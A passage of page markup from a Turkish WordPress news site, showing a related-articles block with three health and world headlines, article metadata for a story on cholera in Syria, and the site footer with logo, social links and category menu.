IDAgLTYwcHgiLCJwb3J0cmFpdCI6IjAgMCAtNDhweCJ9","title_txt":"#000000","meta_bg2":"#ffffff","meta_padding2":"eyJhbGwiOiIyMHB4IDEwcHggMCAwIiwibGFuZHNjYXBlIjoiMjBweCAxMHB4IDAgMCIsInBvcnRyYWl0IjoiMTVweCA1cHggMCAwIn0=","f_meta_font_transform":"uppercase","f_meta_font_spacing":"0.5","f_meta_font_line_height":"1","all_underline_color":"","date_txt":"#000000","all_modules_space":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjMwIiwicGhvbmUiOiIyNSJ9","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","block_template_id":"td_block_template_8","border_color":"#00a6d8","td_ajax_filter_type":"","td_filter_default_txt":"Other","td_ajax_preloading":"preload","ajax_pagination":"load_more","pag_border_width":"0","pag_text":"#e3382b","pag_h_text":"#000000","pag_bg":"#ffffff","pag_h_bg":"#ffffff","f_btn_font_family":"702","f_btn_font_transform":"uppercase","f_btn_font_weight":"","f_more_font_size":"11","f_more_font_weight":"500","f_more_font_transform":"uppercase","f_more_font_family":"702","f_header_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTQiLCJwaG9uZSI6IjE0In0=","f_header_font_line_height":"1","f_header_font_weight":"600","f_header_font_transform":"uppercase","f_header_font_spacing":"0.5","f_header_font_family":"702","custom_title":"Benzer Haberler","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","author_txt_hover":"#dd3333","block_type":"td_flex_block_5","separator":"","custom_url":"","title_tag":"","mc5_tl":"","mc5_title_tag":"","mc5_el":"","post_ids":"-23527","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","divider_on":"","h_effect":"","image_alignment":"50","image_radius":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"content-horiz-left","meta_margin":"","meta_margin2":"","meta_padding":"","meta_info_border_size":"","meta_info_border_size2":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","meta_info_border_radius2":"","info_space":"","art_excerpt":"","excerpt_inline":"","meta_space":"","show_audio":"block","hide_audio":"","art_audio_pos":"top","art_audio":"","art_audio_size":"1.5","modules_category_margin":"","modules_category_padding":"","modules_category_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","meta_bg":"","all_underline_height":"","cat_style":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_99","tdc_css_class":"tdi_99","tdc_css_class_style":"tdi_99_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":23527,"live_filter_cur_post_parent_id":0}';
block_tdi_99.td_column_number = "3";
block_tdi_99.block_type = "td_flex_block_5";
block_tdi_99.post_count = "3";
block_tdi_99.found_posts = "90";
block_tdi_99.header_color = "";
block_tdi_99.ajax_pagination_infinite_stop = "";
block_tdi_99.max_num_pages = "30";
tdBlocksArray.push(block_tdi_99);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span>Benzer Haberler</span></h4></div><div id=tdi_99 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://tevhidgundemi.com/kene-isirmasi-sebebiyle-tedavi-goren-kisi-oldu/"  rel="bookmark" class="td-image-wrap " title="Kene ısırması sebebiyle tedavi gören kişi öldü" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://tevhidgundemi.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_696x0.png')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><span class="td-author-date"><span class="td-post-author-name"><a href="https://tevhidgundemi.com/author/ajans/">Tevhid Haber</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-22T21:31:31+03:00" >22 Mayıs 2023</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/kene-isirmasi-sebebiyle-tedavi-goren-kisi-oldu/"  rel="bookmark" title="Kene ısırması sebebiyle tedavi gören kişi öldü">Kene ısırması sebebiyle tedavi gören kişi öldü</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://tevhidgundemi.com/fransa-da-tekerlekli-sandalyeler-ucretsiz-olacak/"  rel="bookmark" class="td-image-wrap " title="Fransa&#8217;da tekerlekli sandalyeler ücretsiz olacak" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://tevhidgundemi.com/wp-content/uploads/2023/10/fransa-da-tekerlekli-sandalyeler-ucretsiz-olacak.webp')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><span class="td-author-date"><span class="td-post-author-name"><a href="https://tevhidgundemi.com/author/ajans/">Tevhid Haber</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-27T14:23:24+03:00" >27 Nisan 2023</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/fransa-da-tekerlekli-sandalyeler-ucretsiz-olacak/"  rel="bookmark" title="Fransa&#8217;da tekerlekli sandalyeler ücretsiz olacak">Fransa&#8217;da tekerlekli sandalyeler ücretsiz olacak</a></h3>                    </div>
                            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_5 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                        <div class="td-module-meta-info td-module-meta-info-top">
                                                    </div>
                                            <div class="td-image-container">
                            <div class="td-module-thumb"><a href="https://tevhidgundemi.com/mozambik-teki-kolera-salgini-olu-sayisi-37-ye-yukseldi/"  rel="bookmark" class="td-image-wrap " title="Mozambik&#8217;teki kolera salgını: Ölü sayısı 37&#8217;ye yükseldi" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://tevhidgundemi.com/wp-content/uploads/2023/10/mozambik-teki-kolera-salgini-olu-sayisi-37-ye-yukseldi.webp')" ></span></a></div>                        </div>
                
                                    <div class="td-module-meta-info td-module-meta-info-bottom">
                        <div class="td-editor-date"><span class="td-author-date"><span class="td-post-author-name"><a href="https://tevhidgundemi.com/author/ajans/">Tevhid Haber</a> <span>-</span> </span><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-23T19:19:24+03:00" >23 Şubat 2023</time></span></span></div><h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/mozambik-teki-kolera-salgini-olu-sayisi-37-ye-yukseldi/"  rel="bookmark" title="Mozambik&#8217;teki kolera salgını: Ölü sayısı 37&#8217;ye yükseldi">Mozambik&#8217;teki kolera salgını: Ölü sayısı 37&#8217;ye yükseldi</a></h3>                    </div>
                            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Devamını Göster" id="next-page-tdi_99" data-td_block_id="tdi_99">Devamını Göster<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Tevhid Haber"><meta itemprop="url" content="https://tevhidgundemi.com/author/ajans/"></span><meta itemprop="datePublished" content="2022-09-13T20:31:49+03:00"><meta itemprop="dateModified" content="2022-09-13T20:31:49+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://tevhidgundemi.com/bm-suriye-deki-kolera-salgininin-yayiliyor/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tevhidgundemi.com/bm-suriye-deki-kolera-salgininin-yayiliyor/"></span><meta itemprop="name" content="Tevhid Gündemi"></span><meta itemprop="headline" content="BM: Suriye&#039;deki kolera salgınının yayılıyor"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://tevhidgundemi.com/wp-content/uploads/2023/10/bm-suriye-deki-kolera-salgininin-yayiliyor.webp"><meta itemprop="width" content="0"><meta itemprop="height" content="0"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->


    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
            <div id="tdi_100" class="tdc-zone"><div class="tdc_zone tdi_101  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_101{min-height:0}.tdi_101>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#000000!important}</style>
<div class="tdi_100_rand_style td-element-style" ></div><div id="tdi_102" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_103  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_103,.tdi_103 .tdc-columns{min-height:0}.tdi_103,.tdi_103 .tdc-columns{display:block}.tdi_103 .tdc-columns{width:100%}.tdi_103:before,.tdi_103:after{display:table}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_103{margin-left:-10px;margin-right:-10px}.tdi_103 .tdc-row-video-background-error,.tdi_103>.vc_column,.tdi_103>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_103{padding-top:60px!important;padding-bottom:50px!important;position:relative}.tdi_103 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_103{padding-top:30px!important;padding-bottom:30px!important}}@media (max-width:767px){.tdi_103{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_103{padding-top:50px!important;padding-bottom:40px!important}}</style>
<div class="tdi_102_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_102_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://tevhidgundemi.com/wp-content/uploads/2022/09/footer-3.webp")!important;background-position:center center!important;opacity:0.6!important;background-size:cover!important}</style></div></div><div class="vc_column tdi_105  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_105{vertical-align:baseline}.tdi_105>.wpb_wrapper,.tdi_105>.wpb_wrapper>.tdc-elements{display:block}.tdi_105>.wpb_wrapper>.tdc-elements{width:100%}.tdi_105>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_105>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_105{margin-bottom:40px!important;justify-content:center!important;text-align:center!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_105{width:25%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_105{width:25%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_106 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_106" >
<style>.tdi_106{margin-bottom:30px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_106{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_106{margin-bottom:20px!important}}</style>
<style>.tdi_106 .tdb-logo-a,.tdi_106 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_106 .tdb-logo-svg-wrap{display:block}.tdi_106 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_106 .tdb-logo-img-wrap{display:block}.tdi_106 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_106 .tdb-logo-text-title{display:block}.tdi_106 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_106 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_106 .tdb-logo-img{max-width:140px}}@media (min-width:768px) and (max-width:1018px){.tdi_106 .tdb-logo-img{max-width:120px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://tevhidgundemi.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://tevhidgundemi.com/wp-content/uploads/2022/09/tevhid_gundemi_logo_beyaz.png" alt="Logo"  title=""  width="550" height="230" /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_107 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_107" >
<style>.tdi_107{margin-bottom:25px!important}@media(min-width:1141px){.tdi_107{display:block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_107{margin-bottom:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_107{margin-bottom:15px!important}}</style>
<style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_107{text-align:center!important;margin-right:auto;margin-left:auto}.tdi_107 .tdm-descr{color:#ffffff;font-family:Poppins!important;font-size:13px!important;line-height:1.6!important}@media (min-width:768px) and (max-width:1018px){.tdi_107 .tdm-descr{font-size:11px!important}}</style><p class="tdm-descr">Tüm Hakları Saklıdır © 2012 <br>Tevhid Gündem</p></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_108 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_108" >
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style>
<style>.tdi_109 .tdm-social-item i{font-size:20px;vertical-align:middle;line-height:36px}.tdi_109 .tdm-social-item i.td-icon-linkedin,.tdi_109 .tdm-social-item i.td-icon-pinterest,.tdi_109 .tdm-social-item i.td-icon-blogger,.tdi_109 .tdm-social-item i.td-icon-vimeo{font-size:16px}.tdi_109 .tdm-social-item{width:36px;height:36px;margin:5px 10px 5px 0}.tdi_109 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_109 .tdm-social-item i,.tds-team-member2 .tdi_109.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_109 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_109.tds-social1 .tdm-social-item:hover i{color:#12f4ff}.tdi_109 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}@media (min-width:768px) and (max-width:1018px){.tdi_109 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:21.6px}.tdi_109 .tdm-social-item i.td-icon-linkedin,.tdi_109 .tdm-social-item i.td-icon-pinterest,.tdi_109 .tdm-social-item i.td-icon-blogger,.tdi_109 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_109 .tdm-social-item{width:21.6px;height:21.6px}}</style><div class="tdm-social-wrapper tds-social1 tdi_109"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/tevhidigundem1/"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://tevhidgundemi.com/feed/"  title="RSS" class="tdm-social-item"><i class="td-icon-font td-icon-rss"></i><span style="display: none">RSS</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/tevhidgundemi"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div><div class="vc_column tdi_111  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_111{vertical-align:baseline}.tdi_111>.wpb_wrapper,.tdi_111>.wpb_wrapper>.tdc-elements{display:block}.tdi_111>.wpb_wrapper>.tdc-elements{width:100%}.tdi_111>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_111>.wpb_wrapper{width:auto;height:auto}.tdi_111{padding-right:40px!important;padding-left:60px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_111{padding-right:20px!important;padding-left:30px!important;width:45%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_111{padding-right:0px!important;padding-left:10px!important;width:47%!important}}@media (max-width:767px){.tdi_111{padding-right:0px!important;padding-left:0px!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_113  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_113{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_113,.tdi_113 .tdc-inner-columns{display:block}.tdi_113 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_113{margin-left:-10px;margin-right:-10px}.tdi_113>.vc_column_inner,.tdi_113>.tdc-inner-columns>.vc_column_inner{padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_113{margin-left:-5px;margin-right:-5px}.tdi_113>.vc_column_inner,.tdi_113>.tdc-inner-columns>.vc_column_inner{padding-left:5px;padding-right:5px}}}@media (max-width:767px){.tdi_113{display:none!important;width:100%!important}}</style><div class="vc_column_inner tdi_115  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped>.tdi_115{vertical-align:baseline}.tdi_115 .vc_column-inner>.wpb_wrapper,.tdi_115 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_115 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_115{width:40%!important}@media (max-width:767px){.tdi_115{margin-bottom:40px!important;width:100%!important;display:none!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_116 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_116" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_116 .td-block-title>*,.td-theme-wrap .tdi_116 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_116 .td-subcat-item a:hover,.td-theme-wrap .tdi_116 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_116 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_116 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_116 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_116 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_116 .td_quote_on_blocks,.td-theme-wrap .tdi_116 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_116 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_116 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_116 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_116 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_116 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_116 .td-read-more a,.td-theme-wrap .tdi_116 .td-weather-information:before,.td-theme-wrap .tdi_116 .td-weather-week:before,.td-theme-wrap .tdi_116 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_116 .td-post-category,.td-theme-wrap .tdi_116 .td-post-category:hover{background-color:#ffffff}.tdi_116{margin-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_116{margin-bottom:-5px!important}}@media (max-width:767px){.tdi_116{margin-bottom:0px!important;display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_116{margin-bottom:0px!important}}</style>
<style>body .tdi_116 .td-block-title a,body .tdi_116 .td-block-title span{font-family:Volkhov!important;font-size:20px!important;font-weight:400!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_116 .td-block-title a,body .tdi_116 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_116 .td-block-title a,body .tdi_116 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Kategoriler</span></h4></div></div><div class="td_block_wrap td_block_list_menu tdi_117 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_117" >
<style>.tdi_117{margin-bottom:0px!important}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a,.td_block_list_menu li.current-page-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_117 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_117 ul li a{justify-content:flex-start}body .tdi_117 .td-blm-menu-item-txt{flex-grow:1}body .tdi_117 a,body .tdi_117 .td-blm-sub-icon{color:#ffffff}body .tdi_117 li.current-menu-item>a,body .tdi_117 li.current-menu-ancestor>a,body .tdi_117 li.current-category-ancestor>a,body .tdi_117 li.current-page-ancestor>a,body .tdi_117 a:hover,body .tdi_117 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_117 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_117 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_117 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_117 a:hover>.td-blm-sub-icon{color:#12f4ff}body .tdi_117 li{font-family:Poppins!important;font-size:13px!important;text-transform:uppercase!important;letter-spacing:1px!important}@media (min-width:768px) and (max-width:1018px){body .tdi_117 ul li{margin-bottom:0px}body .tdi_117 ul li:last-child{margin-bottom:0}body .tdi_117 li{font-size:11px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_117 class="td_block_inner td-fix-index"><div class="menu-tg_footer_menu-container"><ul id="menu-tg_footer_menu" class="menu"><li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-375"><a href="https://tevhidgundemi.com/Kategori/dunya/"><span class="td-blm-menu-item-txt">Dünya</span></a></li>
<li id="menu-item-380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-380"><a href="https://tevhidgundemi.com/Kategori/siyaset/"><span class="td-blm-menu-item-txt">Siyaset</span></a></li>
<li id="menu-item-376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376"><a href="https://tevhidgundemi.com/Kategori/ekonomi/"><span class="td-blm-menu-item-txt">Ekonomi</span></a></li>
<li id="menu-item-379" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-379"><a href="https://tevhidgundemi.com/Kategori/saglik/"><span class="td-blm-menu-item-txt">Sağlık</span></a></li>
<li id="menu-item-381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-381"><a href="https://tevhidgundemi.com/Kategori/teknoloji/"><span class="td-blm-menu-item-txt">Teknoloji</span></a></li>
<li id="menu-item-374" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-374"><a href="https://tevhidgundemi.com/Kategori/doga/"><span class="td-blm-menu-item-txt">Doğa</span></a></li>
<li id="menu-item-378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-378"><a href="https://tevhidgundemi.com/Kategori/kultur-sanat/"><span class="td-blm-menu-item-txt">Kültür &#8211; Sanat</span></a></li>
